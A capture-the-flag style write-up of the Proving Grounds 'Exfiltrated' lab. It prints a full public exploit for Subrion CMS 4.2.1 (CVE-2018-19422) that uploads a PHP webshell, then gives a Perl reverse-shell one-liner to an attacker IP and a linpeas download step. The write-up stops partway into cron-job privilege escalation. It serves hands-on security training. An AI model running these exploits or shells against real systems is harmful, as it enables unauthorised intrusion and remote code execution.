The Summary

| Platform Site | OffSec Proving Grounds (Practice) |

| Hostname | exfiltrated |

| Domain | exfiltrated.offsec |

| Operating System / Architecture | linux |

| Rating | Easy |

I am going to be attacking the Exfiltrated machine on Offsec Proving Grounds. This report will involve scanning and service enumeration, leading to the initial foothold on the machine. Explanations of the foothold will be given. Privilege escalation will obtained by the manipulation of an image and discovering a known vullnerabilty within an installed application.

It will be followed with a debreif, discussing what went right and wrong wiht breaking the machine and/or the process of creating the write-up.

The Attack

Scanning & Prelims

Once the testing environment is setup and full connectivity is confirmed, I run an nmap scan with he following command. After is a list explaining the command, followed by the output of the action.

NMAP Command

nmap -T4 -A -p- xx.xx.xx.xx -oA nmap-XXXXXXX --webxml- nmap –> the application

- -T4 –> timing set to aggressive (4)

- -A -p- –> enables all scans & scans all ports

- xx.xx.xx.xx –> target IP address

- -oA –> output All file types: normal, grepable, XML

- nmap-XXXXXX –> names of output files (XXXX changes per testers choice)

- –webxml –> can move & view the XML easily on another machine

Host is up (0.031s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 c1994b952225ed0f8520d363b448bbcf (RSA)

| 256 0f448badad95b8226af036ac19d00ef3 (ECDSA)

|_ 256 32e12a6ccc7ce63e23f4808d33ce9b3a (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

| http-robots.txt: 7 disallowed entries

| /backup/ /cron/? /front/ /install/ /panel/ /tmp/

|_/updates/

|_http-title: Did not follow redirect to http://exfiltrated.offsec/

|_http-server-header: Apache/2.4.41 (Ubuntu)

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.93%E=4%D=4/30%OT=22%CT=1%CU=30563%PV=Y%DS=4%DC=T%G=Y%TM=66317CE

OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=2%ISR=10D%TI=Z%II=I%TS=A)OPS(O1=M

OS:551ST11NW7%O2=M551ST11NW7%O3=M551NNT11NW7%O4=M551ST11NW7%O5=M551ST11NW7%

OS:O6=M551ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%

OS:DF=Y%T=40%W=FAF0%O=M551NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=

OS:0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)

OS:T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=CD

OS:8F%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

While scanning I set up notes for this machine. I also edit the /etc/hosts file in Kali to associate a domain of my choosing to the IP address provided by the Platform Site. The entry is often added to during testing when new domains are found.

Service Enumeration

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 c1994b952225ed0f8520d363b448bbcf (RSA)

| 256 0f448badad95b8226af036ac19d00ef3 (ECDSA)

|_ 256 32e12a6ccc7ce63e23f4808d33ce9b3a (ED25519)“It’s never SSH.” Well, almost never. It is best to try other services first.

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

| http-robots.txt: 7 disallowed entries

| /backup/ /cron/? /front/ /install/ /panel/ /tmp/

|_/updates/

|_http-title: Did not follow redirect to http://exfiltrated.offsec/

|_http-server-header: Apache/2.4.41 (Ubuntu)Since the only other service is HTTP, it is almost a certainty that something is amiss with it.



Going to the site, the homepage shows a login link.

Trying basic credentials of admin:admin brings success.

This provides access to the Admin Dashboard (through the gear icon).





Although the previous page mention Subrion, the admin dashboard confirms this and scrolling to the bottom reveals a version number. Subrion CMS v 4.2.1

A search shows that Subrion CMS is a PHP/MySQL based frame work. The search also shows a public exploit is available. This can be copied from the Exploit-DB website. I like to grab them locally using searchsploit.

I like to make a copy of the exploit to the project directory for editing using the mirror flag (-m). Highlight the Path –> Copy (shift+ctrl+C) –> type: searchsploit -m –> Paste (shift+ctrl+V) –> execute (Enter).

This exploit requires access to the dashboard panel and valid credentials, which I have both.

The Foothold



Upon opening the Python exploit file, I discovered it requires the BeautifulSoup module. This is not a standard module and will require installing for some people. Figured it may be good to show how to set up a virtual environment.

I like to set one up in each project folder when I am going to use python. I like that it keeps the required modules for that specific project isolated to that project directory and it doesn’t effect the global install of Python. I’ve managed to ruin my global install of Python before and this isolated any mistakes I mat make. Another benefit is you can easily fire up older versions of Python2 for older scripts that were crafted in it and have not been updated.

Be sure you are working in your project directory an run the following commands



virtualenv venvThis will create the virtual environment directory (called “venv”, can name whatever you wish) in your working directory.

source venv/bin/activateThis executes the source command. Source command, a built in feature of the shell, allows you to grab commands from a file and use them directly in the terminal. It happens within the current shell, without spawning anything new. After running, you will “magically” see a change in the command line.

The appearance of the virtualenv directory (venv). This indicates you are now working within that virtual directory. You can now traverse to any other directory and still remain in that venv environment.



You can close the virtual environment at any time by using: deactivate. And enter again using the source command.



Getting the exploit running will involve installing some python modules into the virtual environment. this is done with: pip. To see what modules are installed, use: pip list



I’m not sure what the proper way to install these modules is. But I generally just run the script and it will throw an error, letting you know what modules it is asking for. I then install it with: pip install <moduleName>.

Keep running the script and installing modules until it runs properly. You can run : pip list again to view what modules are installed in the virtual environment.



The script has a help option that shows a bit more on how to run the script, the syntax is: python exploit.py -u http://target/panel -l username -p password

We now have a shell. At this point, you can proceed to the privilege escalation section if you want to view the next stage of attack. But, I am going to continue to break this script down to get to better understand what is happening.

Script Breakdown

#!/usr/bin/python3

import requests

import time

import optparse

import random

import string

from bs4 import BeautifulSoup

parser = optparse.OptionParser()

parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target/panel")

parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")

parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")

options, args = parser.parse_args()

if not options.url:

print('[+] Specify an url target')

print('[+] Example usage: exploit.py -u http://target-uri/panel')

print('[+] Example help usage: exploit.py -h')

exit()

url_login = options.url

url_upload = options.url + 'uploads/read.json'

url_shell = options.url + 'uploads/'

username = options.user

password = options.passw

session = requests.Session()

def login():

global csrfToken

print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')

print('[+] Trying to connect to: ' + url_login)

try:

get_token_request = session.get(url_login)

soup = BeautifulSoup(get_token_request.text, 'html.parser')

csrfToken = soup.find('input',attrs = {'name':'__st'})['value']

print('[+] Success!')

time.sleep(1)

if csrfToken:

print(f"[+] Got CSRF token: {csrfToken}")

print("[+] Trying to log in...")

auth_url = url_login

auth_cookies = {"loader": "loaded"}

auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/", "Upgrade-Insecure-Requests": "1"}

auth_data = {"__st": csrfToken, "username": username, "password": password}

auth = session.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data)

if len(auth.text) <= 7000:

print('\n[x] Login failed... Check credentials')

exit()

else:

print('[+] Login Successful!\n')

else:

print('[x] Failed to got CSRF token')

exit()

except requests.exceptions.ConnectionError as err:

print('\n[x] Failed to Connect in: '+url_login+' ')

print('[x] This host seems to be Down')

exit()

return csrfToken

def name_rnd():

global shell_name

print('[+] Generating random name for Webshell...')

shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))

time.sleep(1)

print('[+] Generated webshell name: '+shell_name+'\n')

return shell_name

def shell_upload():

print('[+] Trying to Upload Webshell..')

try:

up_url = url_upload

up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}

up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------6159367931540763043609390275", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/uploads/"}

up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n17978446266285\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"__st\"\r\n\r\n"+csrfToken+"\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\""+shell_name+".phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php system($_GET['cmd']); ?>\n\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"mtime[]\"\r\n\r\n1621210391\r\n-----------------------------6159367931540763043609390275--\r\n"

session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)

except requests.exceptions.HTTPError as conn:

print('[x] Failed to Upload Webshell in: '+url_upload+' ')

exit()

def code_exec():

try:

url_clean = url_shell.replace('/panel', '')

req = session.get(url_clean + shell_name + '.phar?cmd=id')

if req.status_code == 200:

print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')

while True:

cmd = input('$ ')

x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')

print(x.text)

else:

print('\n[x] Webshell not found... upload seems to have failed')

except:

print('\n[x] Failed to execute PHP code...')

login()

name_rnd()

shell_upload()

code_exec()Above is the entire python public exploit script if you wish to scroll through or copy. I will be breaking it down into sections with explanations of what is happening to give a better idea of how the script works.

import requests

import time

import optparse

import random

import string

from bs4 import BeautifulSoupThe script imports the following modules. This process is like gathering your tools for a project.

- requests –> makes HTTP requests

- time –> adding time delays to the script

- optparse –> parses command line options

- random and string –> generating random names

- BeautifulSoup –> parses HTML for extracting CSRF tokens

parser = optparse.OptionParser()

parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target/panel")

parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")

parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")

options, args = parser.parse_args()It displays “help” text to the screen when the -h flag is used. This section is responsible for that action.

parser.add_option–> Defines the command-line options-u,-l, and-pfor URL, username, and password.

if not options.url:

print('[+] Specify an url target')

print('[+] Example usage: exploit.py -u http://target-uri/panel')

print('[+] Example help usage: exploit.py -h')

exit()To attack the target, a URL must be entered by the user. This block ensures it is provided; otherwise, it prints usage examples and exits.

url_login = options.url

url_upload = options.url + 'uploads/read.json'

url_shell = options.url + 'uploads/'

username = options.user

password = options.passw

session = requests.Session()It is now time to define some variables.

url_login: URL for the login page.url_upload: URL for the upload endpoint.url_shell: base URL for accessing the uploaded shell.session: A session object to maintain headers and cookies across requests.

def login():

global csrfToken

print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')

print('[+] Trying to connect to: ' + url_login)

try:

get_token_request = session.get(url_login)

soup = BeautifulSoup(get_token_request.text, 'html.parser')

csrfToken = soup.find('input',attrs = {'name':'__st'})['value']

print('[+] Success!')

time.sleep(1)

if csrfToken:

print(f"[+] Got CSRF token: {csrfToken}")

print("[+] Trying to log in...")

auth_url = url_login

auth_cookies = {"loader": "loaded"}

auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/", "Upgrade-Insecure-Requests": "1"}

auth_data = {"__st": csrfToken, "username": username, "password": password}

auth = session.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data)

if len(auth.text) <= 7000:

print('\n[x] Login failed... Check credentials')

exit()

else:

print('[+] Login Successful!\n')

else:

print('[x] Failed to got CSRF token')

exit()

except requests.exceptions.ConnectionError as err:

print('\n[x] Failed to Connect in: '+url_login+' ')

print('[x] This host seems to be Down')

exit()

return csrfTokenThis block is a bit longs, so relevant text has been highlighted. It mainly deals with getting a CSRF token and attempting to login.

session.get(url_login): Sends a GET request to the login page to retrieve a CSRF token.BeautifulSoup(get_token_request.text, 'html.parser'): Parses the HTML response.soup.find('input', attrs={'name': '__st'})['value']: Extracts the CSRF token from the input field.auth_data–> injects the credential into the requestsession.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data): Sends a POST request to log in with the CSRF token, username, and password.- if len(auth.text) <= 7000: Check login success. If the response length is less than or equal to 7000, it indicates a failed login.

def name_rnd():

global shell_name

print('[+] Generating random name for Webshell...')

shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))

time.sleep(1)

print('[+] Generated webshell name: '+shell_name+'\n')

return shell_nameThis section generates a random name for the shell.

shell_name–> creates a string of 15 random characterstime.sleep–> instructs the script to sleep for one second

def shell_upload():

print('[+] Trying to Upload Webshell..')

try:

up_url = url_upload

up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}

up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------6159367931540763043609390275", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/uploads/"}

up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n17978446266285\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"__st\"\r\n\r\n"+csrfToken+"\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\""+shell_name+".phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php system($_GET['cmd']); ?>\n\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"mtime[]\"\r\n\r\n1621210391\r\n-----------------------------6159367931540763043609390275--\r\n"

session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)

except requests.exceptions.HTTPError as conn:

print('[x] Failed to Upload Webshell in: '+url_upload+' ')



exit()- Line 80 – 83 –> creates cookies, headers and data to be uploaded in the request. This will be shown later when I proxy the exploit traffic through Burp Suite.

session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data): Sends a POST request to upload a web shell. Shell is a PHP file that executes system commands passed via thecmdparameter.

def code_exec():

try:

url_clean = url_shell.replace('/panel', '')

req = session.get(url_clean + shell_name + '.phar?cmd=id')

if req.status_code == 200:

print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')

while True:

cmd = input('$ ')

x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')

print(x.text)

else:

print('\n[x] Webshell not found... upload seems to have failed')

except:

print('\n[x] Failed to execute PHP code...')Executes the code via a Webshell.

(92) url_clean = url_shell.replace('/panel', '')–> modifies theurl_shellto remove the/panelpart. This is necessary because the shell is accessed through a different path that doesn’t include/panel.(93) req = session.get(url_clean + shell_name + '.phar?cmd=id').pharextension. Appends?cmd=idto the URL, which means it sends a GET request to the web shell with the commandid(a linux command which return the user identity).(95) if req.status_code == 200–> Checks if the HTTP status code of the response is 200 (OK).(96) print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')–> If the web shell is accessible, prints the URL path to the uploaded web shell.(97) while True:–> Enters an infinite loop to continuously accept and execute commands.(98) cmd = input('$ ')–>Prompts the user for a command to execute on the target server.(99) x = session.get(url_clean + shell_name + '.phar?cmd=' + cmd + '')–> Constructs the URL with the user-provided command and sends a GET request to the web shell, passing the command as a query parameter (cmd=<command>).(100) print(x.text)–>Prints the output of the executed command received in the response.





Playing in Traffic

Now, lets run the exploit while proxying the traffic through Burp Suite to give a more clear visual of the actions the script is taking



A GET request is sent to the exfiltrated.offsec/panel. Rendering the response out shows it is at the login page. Searching the response body for “__st” that was stated in our script (Line 38) brings us to the CSRF token the script is seeking

It then sends a POST request to the login URL containing the 3 required parameters in the request body: CSRF Token (__st), username, password. The rendered out response shows the dashboard we were exploring earlier, indicating the login was successful

The exploit script no sends a POST request to exfiltrated.offsec/panel/uploads/read.json. The multipart form data (Line 81-83) can now be seem in the body. Going back to the terminal, we can see the random name that was given to our malicious file and search/find it in our request and response body.

A GET request is sent to exfiltrated/uploads/<maliciousFile.phar> with query parameter of the command (id) that was hard-coded into the script. The rendered response show that the command executed and gave the expected output.

Just something interesting I discovered. Any command we type into our terminal shell, shows the output in Burp as well. It probably has nothing significant to do with anything, I just thought it was fun.

Privilege Escalation

Before getting into the Privilege Escalation, lets get a better interactive shell. Revshells.com is a great resource of… well… reverse shells. Add the IP of your attack machine/listening port. You can then browse through a series of shells and do simple Copy & Paste.

A perl shell proves to be a winner.

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"xx.xx.xx.xx:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'Start the netcat listener on port 4444, paste the command into the existing webshell and execute. Spawning a TTY shell is recommended. A good tutorial is here: zacheller.dev.



I want to run linpeas on this machine to give me some informatino on possible privilege escalation paths. I tend to put it into the /tmp directory to run, as it usually has the most permissions therefore allowing linpeas to run without problem (mostly).

Will be using a wget command on the target and a python server on the attack machine. Start a python HTTP server on the attacker in the working directory of the linpeas file. The command python3 -m http.server 80 starts it on port 80. I like to add a more robust command to display my IP and file listings. It displays all the information for entering the wget command on the target.

ifconfig tun0 && ls && python3 -m http.server 80On the target, enter the following wget command (altering where necassary.

wget http://xx.xx.xx.xx/linpeas.shOnce copied over, modify the file’s permission so it can be executed.

chmod +x linpeas.sh

# Confirm permissions changed

ls -laExecute linpeas.sh



./linpeas.shChecking the linpeas output, we come upon a Cron job (no relation) that is running. Bash is running /opt/image-exif.sh every minute as root. If the process can be altered and made malicious, it will automacally fire and give us root access.

Generally, the presence of the 5 * (astericks/stars/splats) is something you want to take note of. Each splat in a column indicates a unit of time the machine waits before automatically excuting that application. This particular one shows that the job is being executed every minute. Below is a handy little diagram to explain the splats.

┌───────────── minute (0–59)

│ ┌───────────── hour (0–23)

│ │ ┌───────────── day of the month (1–31)

│ │ │ ┌───────────── month (1–12)

│ │ │ │ ┌───────────── day of the week (0–6) (Sunday to Saturday;

│ │ │ │ │ 7 is also Sunday on some systems)

│ │ │ │ │

│ │ │ │ │

